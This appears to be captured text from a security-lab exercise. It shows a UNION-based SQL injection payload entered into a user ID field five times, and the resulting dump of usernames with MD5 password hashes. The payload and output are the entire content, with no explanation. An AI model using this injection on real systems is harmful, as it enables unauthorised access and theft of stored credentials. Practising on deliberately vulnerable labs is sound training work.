 User ID: Submit
ID: 'UNION SELECT user,password FROM users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'UNION SELECT user,password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'UNION SELECT user,password FROM users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'UNION SELECT user,password FROM users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'UNION SELECT user,password FROM users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99